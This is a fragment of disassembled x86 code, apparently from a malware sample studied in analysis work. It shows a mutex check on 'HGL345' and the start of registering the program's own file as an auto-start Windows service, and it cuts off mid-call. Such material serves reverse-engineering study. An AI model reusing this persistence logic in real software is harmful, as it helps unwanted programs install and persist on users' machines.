 Filename= byte ptr -3E8h
sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType